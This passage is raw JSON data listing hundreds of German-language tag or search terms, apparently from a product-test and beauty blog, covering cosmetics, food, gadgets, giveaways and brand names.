Auffüller"},{"term":"Fruits"},{"term":"Fruits Hydrogel Maske"},{"term":"Frühling LE"},{"term":"FrühlingsDrei-PfefferButter"},{"term":"Frühlingsbutter"},{"term":"Frühlingskäse"},{"term":"Futter präbiotisch"},{"term":"Für Sie Tester"},{"term":"Für Sie Tester Produkttest"},{"term":"G3 Frontkamera"},{"term":"GGL Parfum"},{"term":"Gadget"},{"term":"Gaming Tastatur Test"},{"term":"Gangbild verbessern"},{"term":"Gardena SlimCut"},{"term":"Garnier Fructis"},{"term":"Garnier Fructis Wunder Öl"},{"term":"Garnier Haarfarbe"},{"term":"Garnier Mineral Pure"},{"term":"Garnier Mineral Pure Frische"},{"term":"Garnier Miracle Sleeping Cream"},{"term":"Garnier Mizellen Reinigungstücher Test"},{"term":"Garnier Mizellen Reinigungswasser All-in-1 Waterproof Test"},{"term":"Garnier Olia Gewinnspiel"},{"term":"Garnier Prachtauffüller Serie"},{"term":"Garnier Pre-Test"},{"term":"Garnier Reinigungswasser"},{"term":"Garnier Skin Active"},{"term":"Garnier Skin Active Mizellen Reinigungswasser All-in-1"},{"term":"Garnier Ultra Lift Serum"},{"term":"Garnier Wunder Butter Shampoo"},{"term":"Garnier Wunder-Öl"},{"term":"Garten Spiele"},{"term":"Gasgrill"},{"term":"Gasgrill Irvine"},{"term":"Gasgrill Tepro"},{"term":"Gastrolux Erfahrungen"},{"term":"Gastrolux Pfanne VideoTest"},{"term":"Gastrolux Video"},{"term":"Gel Nagellack ohne UV Lampe"},{"term":"Gel Nägel zu Hause"},{"term":"Gel Star"},{"term":"Gel Star Gel-Look Polish"},{"term":"Gel Star LE"},{"term":"Gel-Look Nail Colour´"},{"term":"Gelicious"},{"term":"Gellack"},{"term":"Gelnägel"},{"term":"GemCharger"},{"term":"Gemüsechips"},{"term":"Gemüsepfanne mit Hähnchenbrust"},{"term":"George Gina \u0026 Lucy"},{"term":"Geruchsentferner"},{"term":"Gerüche entfernen"},{"term":"Geschenk Taufe Geburt Kommunion"},{"term":"Geschenk Truhe"},{"term":"Geschenkidee"},{"term":"Geschenkideen dm"},{"term":"Geschirr Test"},{"term":"Geschirrspüler A+++ Öko"},{"term":"Geschirrspüler hochfahrbar"},{"term":"Geschnetzeltes Stroganoff Art"},{"term":"Gesichts-Peelingpad"},{"term":"Gesichtsmassage"},{"term":"Gesichtspflege Routine"},{"term":"Gesichtspflege vegan"},{"term":"Gesichtsreeinigung sensitiv"},{"term":"Gesichtsreinigung sensible Haut"},{"term":"Gesunde Medizin"},{"term":"Gewinnerin Herbst Box"},{"term":"Gewinnpiel"},{"term":"Gewinnspiel Auslosung"},{"term":"Gewinnspiel Beauty Paket"},{"term":"Gewinnspiel Geldbörse"},{"term":"Gewinnspiel Herbst"},{"term":"Gewinnspiel Michalsky Berlin"},{"term":"Gewinnspiel Mihaela Testfamily"},{"term":"Gewinnspiel Venus Rasierer"},{"term":"Gewinnspiele Liste"},{"term":"Gewinnspiele. Handyhülle Floveme"},{"term":"Gillette"},{"term":"Gillette Fusion"},{"term":"Gillette Fusion ProGlide Power Test"},{"term":"Gillette Fusion Proshield Rasierer"},{"term":"Gillette Rasierklingen"},{"term":"Gillette Venus \u0026 Olaz Sugarberry"},{"term":"Girl It Test"},{"term":"Girl:IT"},{"term":"Glamorous Magnolia"},{"term":"Glamour"},{"term":"Glamourous Parfum Roll-On"},{"term":"Gleichgewicht trainieren MS"},{"term":"Glitter Bar"},{"term":"Glitter Lipstick"},{"term":"Glitter Sensation"},{"term":"Glitter Tattoo"},{"term":"GlitzGlam"},{"term":"Gloss Eyeliner"},{"term":"Glow Blusher"},{"term":"Glücksmomente"},{"term":"Glücksmomente Box Gewinnspiel"},{"term":"Goji Beeren"},{"term":"Gold Mojito"},{"term":"Golden 20s LE"},{"term":"Gosh"},{"term":"Gothic Neujahr"},{"term":"Gourmesso"},{"term":"Gourmesso Gewinnspiel"},{"term":"Gourmesso Kaffeekapseln"},{"term":"Gourmet Öle"},{"term":"Grand Elysee Hotel"},{"term":"Granini Johannisbeere"},{"term":"Green Tea"},{"term":"Green Up"},{"term":"Grill"},{"term":"Grillen"},{"term":"Grillrezepte"},{"term":"GrüNatur"},{"term":"GrüNatur Kosmetik"},{"term":"Gucci Parfum"},{"term":"Gucci Parfum Glamorous Magnolia Review"},{"term":"Guinness Draught"},{"term":"Gulasch im Prep \u0026 Cook"},{"term":"Gulasch pikant"},{"term":"Gummibärchen"},{"term":"Gurkenextrakt"},{"term":"Guss Bratpfanne"},{"term":"Gärtnerei Schanbacher"},{"term":"HAKA"},{"term":"HEPA Filter Glasfaser"},{"term":"HIMYM T-Shirt"},{"term":"HUAWEI P smart"},{"term":"Haarerneuerung"},{"term":"Haarfarbe ohne Ammoniak"},{"term":"Haarkraft"},{"term":"Haarkräftigung"},{"term":"Haartrockner Ionen"},{"term":"Hackfleisch selber machen"},{"term":"Halloween"},{"term":"Halloween Kürbis"},{"term":"Hamburg Event Maotai"},{"term":"Handlotion Zauberhaft"},{"term":"Handy Case"},{"term":"Handyhüllen Test"},{"term":"Handytasche"},{"term":"Hanyhülle günstig"},{"term":"Happy Lasse Bio Glühwein"},{"term":"Haribo"},{"term":"Haselnuss Öl"},{"term":"Haus renovieren"},{"term":"Haushaltshilfe"},{"term":"Hausmannskost"},{"term":"Hausstaub Allergie Abhilfe"},{"term":"Haustier"},{"term":"Haustiere Reinigung"},{"term":"Haut straffend"},{"term":"Hauterneuerung"},{"term":"Hautidealisierer"},{"term":"Hautpflege"},{"term":"Hautton perfektionierende Creme"},{"term":"Heets"},{"term":"Heilwasser"},{"term":"Herbst"},{"term":"Herbst Box"},{"term":"Heringe"},{"term":"Herlitz"},{"term":"Herlitz Flexi Glitter Horse"},{"term":"Herlitz Flexi Test"},{"term":"Herlitz Schulranzen Test"},{"term":"Herlitz flexibel"},{"term":"Hibiskus \u0026 Lemonmyrte"},{"term":"HidroFugal Dusch-Frische"},{"term":"High End"},{"term":"High End Smartphone"},{"term":"High-End Smartphone"},{"term":"Hikari Cosmetics Lipstick"},{"term":"Himbeer Macarons. Kochen"},{"term":"Hitzeschutz"},{"term":"Hochzeitseinladungen"},{"term":"Hollywood Fever"},{"term":"Home Decoration"},{"term":"Home Facial Device"},{"term":"Home. Living"},{"term":"Homeoffice"},{"term":"Homöopathie"},{"term":"Honeywell Air Genius"},{"term":"Honig Geheimnisse Test"},{"term":"Hoodies"},{"term":"Hornhaut-Balsam Thymian"},{"term":"Huhn mit Cashewnüssen im Prep \u0026 Cook"},{"term":"Huhn nach Asia Art"},{"term":"Humydry"},{"term":"Hundefutter Premium"},{"term":"Hundefutter Test"},{"term":"Hundefutter getreidefrei"},{"term":"Hundefutter glutenfrei"},{"term":"Husten und Bronchial Tee Kinder"},{"term":"Hyaluron"},{"term":"Hyaluron Eye Lift Effekt"},{"term":"Hyaluron Konzentrat"},{"term":"Hydra Aqua Spray"},{"term":"Hydra Lip Booster ArtDeco"},{"term":"Hydro Boost Gelee Reinigungslotion Test"},{"term":"Hydro Boost Neutrogena"},{"term":"Hydro Boost Neutrogena Erfahrungen"},{"term":"Hypnoteyes Eye Shadow Stick"},{"term":"Hängematte"},{"term":"Hängematten"},{"term":"Hängematten günstig"},{"term":"Hängesessel"},{"term":"Hängesessel Gewinnspiel"},{"term":"Hängesessel Test"},{"term":"Hülle Ausweis"},{"term":"Hülle Visitenkarte"},{"term":"Hülle iphone 6"},{"term":"I love Extreme Volume Mascara"},{"term":"I love trends nail polish"},{"term":"IHK"},{"term":"ILIFE V5s Pro Saug-Wisch-Roboter"},{"term":"IPhone 6 Schutzhülle V7"},{"term":"IPhone Case"},{"term":"IQOS Erfahrungen"},{"term":"IQOS Rabattcode"},{"term":"IQOS Test"},{"term":"ISANA Badesalz"},{"term":"ISANA Style2Create"},{"term":"ISANA Summer Breeze"},{"term":"Icelandic Relief Eye Cream"},{"term":"Ilife"},{"term":"Immunsystem stärken"},{"term":"In-Ear Kopfhörer"},{"term":"In-Ears"},{"term":"In-Ears Preis-Leistung"},{"term":"Infinity Lipstick"},{"term":"Inhalt Adventskalender essence 2016"},{"term":"Inhalt Brandnooz"},{"term":"Inhalt Brandnooz Box"},{"term":"Inhalt essence Adventskalender 2016"},{"term":"Innovation"},{"term":"Insiders"},{"term":"Instyle"},{"term":"Interkulturelles Galadinner"},{"term":"Intim Epilierer"},{"term":"Invisibobbles traceless"},{"term":"Ionen Steamer"},{"term":"Ionenfunktion"},{"term":"Ipad Hardcase"},{"term":"Irvine Test"},{"term":"Isana"},{"term":"Isana Bodylotion"},{"term":"Isana Cover cream"},{"term":"Isana LE"},{"term":"Isana Lady Rasierer"},{"term":"Isana Limitierte Edition"},{"term":"Isana Ron Zieler"},{"term":"Jean \u0026 Len"},{"term":"Jean \u0026 Len Bodylotion Vanilla Chai"},{"term":"Jelly Belly"},{"term":"Jelly Glitter Lip Balm"},{"term":"Jislaine Konjac Badeschwamm"},{"term":"Jive mit Sekt Erdbeere"},{"term":"John \u0026 John im Test"},{"term":"John Frieda anti Frizz"},{"term":"Julia Beautx Box"},{"term":"Just cometics Erfahrungen"},{"term":"Just vegan"},{"term":"KISS Natural Wimpernband"},{"term":"KYG UV Lampe Vergleich"},{"term":"Kaffee Fair Trade Test"},{"term":"Kaffee Test"},{"term":"Kaffee beerige Note"},{"term":"Kaffee dark"},{"term":"Kaffeebohnen"},{"term":"Kaffeespezialitäten"},{"term":"Kaffeespezialitäten LatteGo"},{"term":"Kahla"},{"term":"Kahla Porzellan"},{"term":"Kartenhalter"},{"term":"Kartenhalter mit RFID Schutz"},{"term":"Kater Likoli"},{"term":"Katzen und Kinder"},{"term":"Katzenbabys"},{"term":"Katzenhaltung"},{"term":"Katzenhaus Teneriffa"},{"term":"Katzentoilette"},{"term":"Kekse"},{"term":"Keller trocknen"},{"term":"Kerzen selber gießen"},{"term":"Kia Carens Erfahrungen"},{"term":"Kia Carens Praxistest"},{"term":"Kia Carens Test Alltagstauglichkeit"},{"term":"Kia Erfahrungen"},{"term":"Kia Familientest"},{"term":"Kia Kinder"},{"term":"Kia Lesertest"},{"term":"Kia Platzangebot"},{"term":"Kids"},{"term":"Kids Menüs"},{"term":"Kinder Einschlafhilfe Lampe"},{"term":"Kinder Essen"},{"term":"Kinder Fisch"},{"term":"Kinder Smoothies"},{"term":"Kinder Spaß"},{"term":"Kinder Superfood"},{"term":"Kinder T-Shirts"},{"term":"Kinder testen"},{"term":"Kinderaktivitäten Hamburg"},{"term":"Kinderbekleidung"},{"term":"Kinderbücher"},{"term":"Kindergeburtstag Idee"},{"term":"Kinderkekse"},{"term":"Kinderranzen"},{"term":"Kinderschminke"},{"term":"Kinderstrumpfhosen"},{"term":"Kinderzahnpflege"},{"term":"Kinderzeitschrift"},{"term":"Kitchen"},{"term":"Kleider Kommunion"},{"term":"Kleider besondere Anlässe"},{"term":"Kleider Übergröße"},{"term":"Kleingarten"},{"term":"Kneipp"},{"term":"Kneipp Aktiv Dusche Lavendel"},{"term":"Kneipp Fußbutter"},{"term":"Kneipp Jubiläumsprodukte"},{"term":"Kneipp Schaumpflegelotion"},{"term":"Kneipp Wiesenkräuter Creme"},{"term":"Knoppers"},{"term":"KnusperPop Müsli Schoko"},{"term":"Kochen Scampi Rezept"},{"term":"Kochen YouTube Video"},{"term":"Kochen für Kinder"},{"term":"Kochgeschirr Kopf"},{"term":"Kokosöl nativ dm"},{"term":"Konzentrat gegen Pigmentflecken"},{"term":"Kopfhautpflege"},{"term":"Kopfhörer Bass"},{"term":"Kopfhörer Gehäuse Vollmetall"},{"term":"Kosmetik Discount"},{"term":"Kosmetik Kalender"},{"term":"Kosmetik Pinsel"},{"term":"Kosmetik Test Portal"},{"term":"Kosmetik biologischer Anbau"},{"term":"Kosmetik fermentiert"},{"term":"Kraftreiniger Milchsäure"},{"term":"Kraftzuwachs Serie"},{"term":"Kraftzuwachs Serum"},{"term":"Kraftzuwachs Shampoo"},{"term":"Kreativität"},{"term":"Krups EA8808"},{"term":"Krups EA8808 Test"},{"term":"Krups Küchenmaschine Garen"},{"term":"Kräutertee - Basischer Tee"},{"term":"Kräutertee - Detox Tee"},{"term":"Kusmi Tea"},{"term":"Kussk.de"},{"term":"Kytta Wärmebalsam"},{"term":"Käse Verkostung"},{"term":"Käse für Kinder"},{"term":"Käse würzig"},{"term":"Kölln Müsli Knusper"},{"term":"Körperfluid Lemongras und Verbene"},{"term":"Körperpeeling Kakao"},{"term":"Körperpeeling Mandelmilch"},{"term":"Körperpflege trockene Haut"},{"term":"Küchenmaschine mit Garfunktion"},{"term":"Küchenmaschine mit Kochfunktion"},{"term":"Küchenmaschinen Vergleich"},{"term":"Kürbisse"},{"term":"Kürbissuppe"},{"term":"L'Oréal Paris BOTANICALS"},{"term":"L.O.V"},{"term":"L.O.V EVENELIXIR serum"},{"term":"L.O.V LOVINITY long lasting nail lacquer"},{"term":"L.O.V. LIPAFFAIR color \u0026 care lipstick"},{"term":"LE Beauty Diva"},{"term":"LE Preview"},{"term":"LE Rummelplatz"},{"term":"LE Sunshine Goddess"},{"term":"LE all about berries"},{"term":"LE p2"},{"term":"LE the future ist mine"},{"term":"LED"},{"term":"LED Farbwechsel Lampen"},{"term":"LG Fernbedienung"},{"term":"LG G3 Makro Modus"},{"term":"LG G3 OIS+"},{"term":"LG G8X Test"},{"term":"LG G8X Thinq Dual Screen"},{"term":"LG Quick Remote"},{"term":"LG Smartphone"},{"term":"LOV"},{"term":"LOV cosmetics"},{"term":"La Roche Posay"},{"term":"LaShoe"},{"term":"Label"},{"term":"Lacoste L.12.12 noir"},{"term":"Lactostop"},{"term":"Lady Lemon"},{"term":"Lady Shaver"},{"term":"LamaLoli"},{"term":"Lambertz Bio Cookies"},{"term":"Lampen Entspannung Atmosphäre"},{"term":"Langhaarbürste"},{"term":"Laptop"},{"term":"Lash Domination 10-in-1 Volumizing Mascara"},{"term":"Lash Grow"},{"term":"Lash Top Coat"},{"term":"Lash growth"},{"term":"Latte Art"},{"term":"Latte Macchiato Kapselmaschine"},{"term":"Lavastein Gasgrill"},{"term":"Lavazza Kapseln"},{"term":"Lavender shower"},{"term":"Lavera Duschbalsam"},{"term":"Lavera Men sensitiv"},{"term":"Lebensmittel"},{"term":"Lebkuchen"},{"term":"Leckerlis"},{"term":"Lego Friends Test"},{"term":"Leibniz"},{"term":"Leibniz BooHuus"},{"term":"Leibniz Keks \u0026 More"},{"term":"Leibniz Kekse Glutenfrei"},{"term":"Leibniz Keks’n Cream"},{"term":"Lemongras und Verbene"},{"term":"Leser Gewinnspiel"},{"term":"Lesertest"},{"term":"Let it Glow"},{"term":"Leysieffer Kapseln"},{"term":"Leysieffer Premium Kapselmaschine mit innovativem Milchschaumsystem Test"},{"term":"Lichterkette"},{"term":"Lichterketten"},{"term":"Lidschattenpalette"},{"term":"Lidstrich für Anfänger"},{"term":"Lidstrich präzise"},{"term":"Liebestoll"},{"term":"Lifestyle Getränk"},{"term":"Lifestyle Kinder"},{"term":"Lifestyle Shirts"},{"term":"Lifestyle. Food"},{"term":"Lift Effect Konzentrat"},{"term":"Liftactiv Peptide-C Test"},{"term":"Lifting"},{"term":"Lifting Serum"},{"term":"Likeaboss"},{"term":"Likoli"},{"term":"Limited Edition Be my Valentine"},{"term":"Limited Edition Feuer"},{"term":"Limited Edition Life ist beautiful"},{"term":"Limited Edition RdeL"},{"term":"Limited Edition RdeLLE"},{"term":"Limited Edition Rival de Loop The Golden 20's"},{"term":"Limited Edition Sweet Blossom"},{"term":"Limited Edition all about berries"},{"term":"Limited Edition alverde Frühlingspoesie"},{"term":"Limited Edition trend IT UP Fade to black"},{"term":"Limited Edition von Rival de Loop"},{"term":"Limited Edition von Rival de Loop 2016"},{"term":"Limitierte Edition EdeL Beauty Code"},{"term":"Limitierte Edition Zartschmelzend liebkost"},{"term":"Lindor Nostalgie Edition"},{"term":"Lindt Edition 2016"},{"term":"Lindt Goldene Dekoration"},{"term":"Lindt Lindor"},{"term":"Lindt Mini Pralines"},{"term":"Lindt Weihnachten"},{"term":"Linola"},{"term":"Lip Booster 06 translucent"},{"term":"Lip Colour Long Lasting"},{"term":"Lip Colour Palette"},{"term":"Lip Peeling Pen"},{"term":"Lip Plumping Gloss"},{"term":"Lip Top Coat"},{"term":"Lipbalm Test"},{"term":"Lipgloss"},{"term":"Lipgloss Glossy Shine"},{"term":"Lipgloss mit Boosting Effekt"},{"term":"Lipgloss vegan"},{"term":"Lippen"},{"term":"Lippenbalsam vegan"},{"term":"Lippenstift Volumen"},{"term":"Lips \u0026 Cheeks Glow Pen"},{"term":"Lipstick"},{"term":"Lipton Blueberry Muffin"},{"term":"Lipton Fruit Tea"},{"term":"Liquid Apfel Mango"},{"term":"Liquid Eyeliner"},{"term":"Lisa Freundeskreis"},{"term":"Little Paradise"},{"term":"Little Paradise Eyeshadow Palette"},{"term":"Loacker Chocolat"},{"term":"Loose Powder"},{"term":"Lovcen"},{"term":"Luft \u0026 Erde"},{"term":"Luftbefeuchter"},{"term":"Luftentfeuchter Test"},{"term":"Luftfilter"},{"term":"Luvos Clean Maske"},{"term":"Luxus Liegstühle"},{"term":"L´Oreal Color Riche Shine"},{"term":"L´Oreal Lippenstifte Test"},{"term":"M. Asam Aqua Intense"},{"term":"M2 Beaute Eyelash Activating Serum"},{"term":"M2 Beaute Test"},{"term":"M2 Serum"},{"term":"MAGICAL ILLUSION Nail Polish"},{"term":"MALU WILZ"},{"term":"MILRAM"},{"term":"MK 5"},{"term":"MP3 Player kabellos"},{"term":"MP3 Player schwimmen"},{"term":"MP3 Player wasserdicht"},{"term":"MS Magnesium"},{"term":"Macarons Rezept"},{"term":"Magazin für Wohlbefinden"},{"term":"Magic Box II"},{"term":"Magical Illusion"},{"term":"Magnesium Mangel"},{"term":"Magnesium Mangel beheben"},{"term":"Make up entfernen"},{"term":"Make up revolution"},{"term":"Make-Up Ei günstig"},{"term":"MakeUp Revolution"},{"term":"Makeup Revolution Redemption Palette Ionic 1"},{"term":"Manhattan"},{"term":"Maniküre"},{"term":"Maniküre zu Hause"},{"term":"Manner Vanille"},{"term":"Mannheim"},{"term":"Maoam Crazy Roxx"},{"term":"Maotai"},{"term":"Marbert"},{"term":"Marbert 24h Aquabooster Serum Erfahungen"},{"term":"Marbert Aquabooster Test"},{"term":"Marble Powder"},{"term":"Markenuhr Test"},{"term":"Marvelous Moxie Lipstick"},{"term":"Mascara"},{"term":"Mascara Doll Lashes"},{"term":"Massageaufsatz VisaPure"},{"term":"Massagegerät"},{"term":"Masterpiece Max Mascara"},{"term":"Maulbeeren"},{"term":"Maurice body ´n´care Crackling Spray"},{"term":"Max Factor"},{"term":"Max Factor False Lash Epic Mascara"},{"term":"Maybelline"},{"term":"Maybelline Colossal Big Shot Mascara"},{"term":"Maybelline Liquid Eyeliner High Definition"},{"term":"Maybelline Snapscara"},{"term":"Maybelline the false PUSH UP Drama"},{"term":"Media Markt Testpiloten"},{"term":"Medien"},{"term":"Medikamente"},{"term":"Medion"},{"term":"Medion Küchenmaschine Test"},{"term":"Medion MD 16480"},{"term":"Medion MD 16480 Test"},{"term":"Medion MD 18871"},{"term":"Medion Premium Küchenmaschine"},{"term":"Medipolis"},{"term":"Meersalz Peeling"},{"term":"Meersalz-Öl-Peeling schwungvoll belebt"},{"term":"Meersalz-Öl-Peeling zartschmelzend"},{"term":"Mein Cafe"},{"term":"Melitta Kaffee Test"},{"term":"Melitta Selection des Jahres"},{"term":"Mentos Say Hello"},{"term":"Meridol sanft weiss"},{"term":"Merz Spezial Peel-Off Maske"},{"term":"Merz Spezial Schlaf dich schön Maske"},{"term":"Metro Anti Slip Case"},{"term":"Metropolitan Beauty"},{"term":"Mexx Bodylotion"},{"term":"Meßmer - Kuchentees"},{"term":"Miabox April Edition Diva"},{"term":"Miabox August 2017"},{"term":"Miabox Catwalk"},{"term":"Miabox Dezember 2017 Santa Baby"},{"term":"Miabox Good Vibes"},{"term":"Miabox Oktober things we love"},{"term":"Miabox September Cloud 7"},{"term":"Miabox Special Edition"},{"term":"Miabox unboxing"},{"term":"Micellar"},{"term":"Micellar Cleansing Wipes"},{"term":"Michalsky Berlin Verlosung"},{"term":"Microfaser Bezug Power Zone"},{"term":"Microsoft Surface Test"},{"term":"Mihaela Elle"},{"term":"Mihaela Testfamily Gewinnspiel"},{"term":"Mihaela´s Dreamteam"},{"term":"Mikroorganismen"},{"term":"Milchtank"},{"term":"Milchzahn Pflege"},{"term":"Milka Waves Collage"},{"term":"Milram Frischetest"},{"term":"Milram Frühlingsquark"},{"term":"Milram Käse"},{"term":"Mineral Face Primer"},{"term":"Mini Drohne"},{"term":"Mini Kabuki Pinsel"},{"term":"Mini Kosmetik"},{"term":"Miracle Sleeping Cream Test"},{"term":"Mirak"},{"term":"Mirak Gewinnspiel"},{"term":"Missha Maske"},{"term":"Mittester"},{"term":"Mixed Roots"},{"term":"Mixery Lemon Guarana"},{"term":"Mizellen Reinigungstücher"},{"term":"Mizellen Reinigungswasser"},{"term":"Mizellen Reinigungswasser Test"},{"term":"Mizellen Wasser"},{"term":"Mizellenwasser Hyaluronsäure"},{"term":"Mode für Kinder"},{"term":"Mojito"},{"term":"Montagne Jeunesse Teebaumöl"},{"term":"Montenegro Reisetipp"},{"term":"Motor"},{"term":"Motorik Training"},{"term":"Motto Shirts"},{"term":"Mozartkugeln"},{"term":"Mp3 waterproof"},{"term":"Mr. Mint"},{"term":"Mugler"},{"term":"Multi Blush"},{"term":"Multi Reflection Lip Top Coat"},{"term":"Multi-Coloured Correcting Powder"},{"term":"Multicolour Rouge"},{"term":"Multikraft"},{"term":"Multiple Sklerose"},{"term":"Murnauers"},{"term":"Muskeltraining sitzen"},{"term":"My Dry Achselpads"},{"term":"My One Dr. Klein"},{"term":"Mythische Olive Test"},{"term":"Mädchenmagazin"},{"term":"Mädchenzeitschrift"},{"term":"Märchenmagie Isana"},{"term":"Möbel"},{"term":"Müsli Goji"},{"term":"NYC"},{"term":"Nachhaltige Box"},{"term":"Nachtlicht"},{"term":"Nagel Stärkung"},{"term":"Nagelfolien"},{"term":"Nagellack Hack"},{"term":"Nagellack Test"},{"term":"Nagellack ganz aufbrauchen"},{"term":"Nagellack komplett aufbrauchen"},{"term":"Nagellack vegan"},{"term":"Nail Gloss"},{"term":"Nail Polish"},{"term":"Nail Polish Catherine"},{"term":"NailArt"},{"term":"Nailpolish Artdeco"},{"term":"Naipo"},{"term":"Namensaufkleber"},{"term":"Namensetiketten wasserfest"},{"term":"Namensketten"},{"term":"Namesforever"},{"term":"Narciso Rodriguez"},{"term":"Naschig.de"},{"term":"Natural White"},{"term":"Naturdüfte"},{"term":"Naturkosmetik Test"},{"term":"Naturkosmetik vegan"},{"term":"Naturreiner Bio-Kräutertee"},{"term":"Nerd Shirts"},{"term":"Nespresso"},{"term":"Nespresso Alternative"},{"term":"Nestle"},{"term":"Nestle Marktplatz"},{"term":"Netbook Home Office"},{"term":"Neuheiten"},{"term":"Neuheiten RdeL Young"},{"term":"Neujahrswünsche"},{"term":"Neutralseife Heimatglück"},{"term":"Neutrogena"},{"term":"Neutrogena Aqua Gel"},{"term":"Neutrogena Aqua Gel Test"},{"term":"Neutrogena Hydro Boost"},{"term":"Neutrogena Hydro Boost Gesichtspflege Linie"},{"term":"Neutrogena Visibly Renew Bodylotion"},{"term":"New York Color HD Color Eye Shadow"},{"term":"New-Trails vs Neutrals"},{"term":"Nichtraucher werden"},{"term":"Night Star Erfahrungen"},{"term":"Nihan Blogger Box"},{"term":"Nikolaus"},{"term":"Nikolaus Geschenk"},{"term":"Nil Polish"},{"term":"Nintendo 2 DS Test"},{"term":"Nintendo 3 DS"},{"term":"Nintendo 3DS"},{"term":"Nintendo DS test Kinder"},{"term":"Nivea Botschafter"},{"term":"Nivea Botschafter Projekt"},{"term":"Nivea Cellular"},{"term":"Nivea Cellular LSF 30"},{"term":"Nivea Cream Care Test"},{"term":"Nivea Creme"},{"term":"Nivea Creme Care"},{"term":"Nivea Dusche"},{"term":"Nivea In-Dusch Body Milk"},{"term":"Nivea Kinder"},{"term":"Nivea Pflegedusche Seidenmousse"},{"term":"Nivea Rasierer"},{"term":"Nivea Schwinggelenk Rasierer"},{"term":"Nivea Sensual Pfirsich"},{"term":"Nivea empfindliche Haut"},{"term":"Nomadic Elegance Nail Polish"},{"term":"Nonique Anti-Aging Augencreme"},{"term":"Nudelauflauf"},{"term":"OLAZ"},{"term":"ORIGINAL LSF 15 Foundation"},{"term":"Obdachlosenhilfe"},{"term":"Odys Tablet Erfahrungen"},{"term":"Oh My Gloss"},{"term":"Ohrpassstücke"},{"term":"Olaz Anti-Falten Lift"},{"term":"Olaz Luminous Erfahrungen"},{"term":"Olaz Regenerist Luminous Erfahrungsbericht"},{"term":"Olia Test"},{"term":"Olivenöl"},{"term":"Olivenöl Hautpflege"},{"term":"Olivenöl Spray"},{"term":"On Ear Kopfhörer Test"},{"term":"One Pot Pasta"},{"term":"One Pot Pasta Prep Cook"},{"term":"Ongo  Seat Classic"},{"term":"Ongo Hocker"},{"term":"Ongo Onlineshop"},{"term":"Online Ausbilderkurs"},{"term":"Online Druck"},{"term":"Online Druckerei Köln"},{"term":"Online Parfumerie"},{"term":"Online Shop"},{"term":"Online Visitenkarten günstig"},{"term":"Onlineshop Kindermode"},{"term":"Oral-B PRO 3000"},{"term":"Oral-B PRO 3000 Test"},{"term":"Oral-B elektrische Zahnbürste Rfahrungen"},{"term":"Oreo Crispy"},{"term":"Oreo Original"},{"term":"Orime Charger"},{"term":"Otto Kern"},{"term":"Outdoor Spielspaß"},{"term":"Outdoor-Tischtennis"},{"term":"Ouzo"},{"term":"Ouzo 12 Gold  Unterschied"},{"term":"Ouzo Cocktail"},{"term":"Ouzo Gold Test"},{"term":"Ouzo Party"},{"term":"Ouzo Testbericht"},{"term":"Ovolmatine"},{"term":"P\u0026G"},{"term":"P2 Chrome Kajal"},{"term":"PHYRIS Specials UV ADD On"},{"term":"Panasonic"},{"term":"Pantene Pro-V Schaumspülung"},{"term":"Paola Maria Box"},{"term":"Paradies"},{"term":"Parfum Empfehlungen"},{"term":"Parfum Neuheiten"},{"term":"Parfum günstig online"},{"term":"Parfumdiscount"},{"term":"Parfumgroup.de"},{"term":"Parfums online günstig"},{"term":"Parfüm Verlosung"},{"term":"Parkett schonend reinigen"},{"term":"Party Kleider"},{"term":"Party Makeup"},{"term":"Passion Peel off Maske"},{"term":"Passionsblume Getränk"},{"term":"Passionsblume winterhart"},{"term":"Pasta"},{"term":"Pastatelli Rezept"},{"term":"Pastell Nagellack Lipgloss"},{"term":"Paul Hewitt Armband Phreps"},{"term":"Paulaner Zitrone"},{"term":"Peel Off Passion"},{"term":"Peeling"},{"term":"Performance Pro Video"},{"term":"Petrissage"},{"term":"Pfanne Test"},{"term":"Pfanner Icetea Bonbons"},{"term":"Pfanner Pure Tea"},{"term":"Pflanzen"},{"term":"Pflege"},{"term":"Pflege Haut im Winter"},{"term":"Pflege Katzen"},{"term":"Pflege Olivenöl Citrus"},{"term":"Pflege mit Meersalz"},{"term":"Pflegebad Mohn"},{"term":"Pflegestufe"},{"term":"Philips EnergyUp"},{"term":"Philips Intim Epilierer"},{"term":"Philips Kaffeevollautomat"},{"term":"Philips ProCare Airstyler"},{"term":"Philips S7920\/65 SmartShaver Nass- und Trockenrasierer"},{"term":"Philips Satin Intimate Präzisionsepilierer"},{"term":"Philips Satin Intimate Präzisionsepilierer Test"},{"term":"Philips Steam \u0026 Go"},{"term":"Philips. Philips Men"},{"term":"Pink Box Let´s Celebrate"},{"term":"Pink Box unboxing"},{"term":"Pink Kiss"},{"term":"Pinsel-Liebe"},{"term":"Pinsel-Reinigungspad"},{"term":"Platin 99 Shisha"},{"term":"Play it sexy"},{"term":"Playboy"},{"term":"Playboy Fragrances"},{"term":"Playboy Play it Sexy Gewinnspiel"},{"term":"Pocket Me"},{"term":"Pocket me Lipgloss"},{"term":"Pocket me Mascara"},{"term":"Police Düfte"},{"term":"Police Fragrances"},{"term":"Police Man to be"},{"term":"Police Parfum"},{"term":"Police To Be Woman"},{"term":"Police Woman"},{"term":"Pollen Allergie"},{"term":"Pollen Filter"},{"term":"Polycarbonat Hülle"},{"term":"Porzellan"},{"term":"Power Akkusauger"},{"term":"Power Cool Down Sports Gel"},{"term":"Powerbank"},{"term":"Powerbank Schminkspiegel"},{"term":"Prachtauffüllendes Serum Test"},{"term":"Prachtauffüller Test"},{"term":"Praxiserfahrungen Kia"},{"term":"Praxistest Kia Carens"},{"term":"Premium In-Ear Kopfhörer"},{"term":"Prep and cook suppe"},{"term":"Preppie"},{"term":"PrimaDonna S ECAM 26.455"},{"term":"Primadonna Kaffeevollautomat Entkalkung"},{"term":"Prime Time Original"},{"term":"Primer"},{"term":"Primer Spray"},{"term":"Prinzessbohnen Zubereitung"},{"term":"Privacy"},{"term":"Pro Fresh"},{"term":"Pro-Age-Balance"},{"term":"ProCareAirstyler"},{"term":"Probierpioniere"},{"term":"Procter\u0026Gamble Box"},{"term":"Produkttest Guss Bratpfanne"},{"term":"Produkttest Portale"},{"term":"Produkttest Swiffer"},{"term":"Produkttester gesucht Liste"},{"term":"Professional Make-up Artist"},{"term":"Professional Nail Collection Summer Edition von Rival de Loop"},{"term":"Professional Nail Collection von Rival de Loop"},{"term":"Professional Präzisions Make-up Blender"},{"term":"Profifeile Natascha Ochsenknecht"},{"term":"Prosecco Laune"},{"term":"Protein"},{"term":"Protein Pralinen"},{"term":"Präbiotik Hund"},{"term":"Pullmoll Duo"},{"term":"Puma Socken"},{"term":"Pure \u0026 Nude Blush and Lips"},{"term":"Pure \u0026 Nude Concealer Palette"},{"term":"Pure \u0026 Nude Nail 